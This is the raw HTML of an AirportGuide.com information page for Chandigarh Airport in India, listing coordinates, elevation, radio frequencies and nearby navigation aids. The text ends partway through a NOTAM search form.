<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Chandigarh Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/IXC" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/IN.png' src="https://airportguide.com/images/flags/64x42/IN.png" alt="IN Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>IXC</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>VICG</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Chandigarh/' title='Airports in Chandigarh'>Chandigarh</a>, <a href='https://airportguide.com/search/airport/state/Chandigarh/' title='Airports in Chandigarh'>Chandigarh</a>, <a href='https://airportguide.com/search/airport/country/India/' title='Airports in India'>India</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/IXC" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/IXC#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/IXC#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/IXC#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/IXC#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/IXC#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/IXC#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/IXC#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/IXC#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/IXC#navaids' data-airport-info="10">Navaids near IXC</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/IXC#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/IXC#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/IXC#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/IXC#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/IXC#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/IXC#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/IXC'>Airlines Serving IXC</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/IXC#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/IXC'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/IXC'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/IXC'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=30.6735&lng=76.788498&campaign='airport-info-IXC'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=30.6735&lng=76.788498&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to IXC Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="VICG, Chandigarh, Chandigarh, India" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>30-40-24.6002N (30.6735)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>076-47-18.5925E (76.788498)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>1012 feet MSL (308 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>1.8 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC +5.5 (Standard Time)<br>UTC +5.5 (Daylight Savings Time)</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'><br><br><br></font></td><td valign='top'><font size='-1'><br><br><br></font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>2012 feet (613 m)</font></td>
</tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table name='frequencies'>		<tr> 
			<td valign='top'><font size='-1'><strong>TWR:&nbsp;</strong></font></td>
			<td><font size='-1'>118.6</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>APP:&nbsp;</strong></font></td>
			<td><font size='-1'>118.3</font></td>
		</tr>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Chandigarh Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='019886'>
  <input type='hidden' name='site_number' value='26550'>
  <input type='hidden' name='faa_id' value=''>
  <input type='hidden' name='icao_id' value='VICG'>
  <input type='hidden' name='iata_id' value='IXC'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/IXC'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Chandigarh Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='019886'>
  <input type='hidden' name='site_number' value='26550'>
  <input type='hidden' name='faa_id' value=''>
  <input type='hidden' name='icao_id' value='VICG'>
  <input type='hidden' name='iata_id' value='IXC'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/IXC'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near IXC</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>0.7</font></td>
<td><a href='https://airportguide.com/navaid/CG/NDB'><font size='-1'>CG</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Chandigarh</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>228</font></td>
<td><font size='-1'>128</font></td>
<td><font size='-1'>126</font></td>
</tr><tr>
<td><font size='-1'>1.0</font></td>
<td><a href='https://airportguide.com/navaid/CHG/VOR-DME'><font size='-1'>CHG</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Chandigarh</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.50</font></td>
<td><font size='-1'>111</font></td>
<td><font size='-1'>109</font></td>
</tr><tr>
<td><font size='-1'>28.6</font></td>
<td><a href='https://airportguide.com/navaid/SH/NDB'><font size='-1'>SH</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Simla</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>398</font></td>
<td><font size='-1'>30</font></td>
<td><font size='-1'>28</font></td>
</tr><tr>
<td><font size='-1'>43.9</font></td>
<td><a href='https://airportguide.com/navaid/LD/NDB'><font size='-1'>LD</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Ludhiana</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>380</font></td>
<td><font size='-1'>284</font></td>
<td><font size='-1'>282</font></td>
</tr><tr>
<td><font size='-1'>52.4</font></td>
<td><a href='https://airportguide.com/navaid/SP/NDB'><font size='-1'>SP</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Sarsawa</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>298</font></td>
<td><font size='-1'>140</font></td>
<td><font size='-1'>138</font></td>
</tr><tr>
<td><font size='-1'>74.8</font></td>
<td><a href='https://airportguide.com/navaid/BNR/NDB'><font size='-1'>BNR</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Bhuntar</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>334</font></td>
<td><font size='-1'>14</font></td>
<td><font size='-1'>12</font></td>
</tr><tr>
<td><font size='-1'>77.3</font></td>
<td><a href='https://airportguide.com/navaid/JG/NDB'><font size='-1'>JG</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Dehradun</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>375</font></td>
<td><font size='-1'>111</font></td>
<td><font size='-1'>109</font></td>
</tr><tr>
<td><font size='-1'>93.7</font></td>
<td><a href='https://airportguide.com/navaid/KN/NDB'><font size='-1'>KN</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Kangra</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>237</font></td>
<td><font size='-1'>343</font></td>
<td><font size='-1'>341</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

</tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL VICG NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=VICG&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View VICG NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='VICG'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
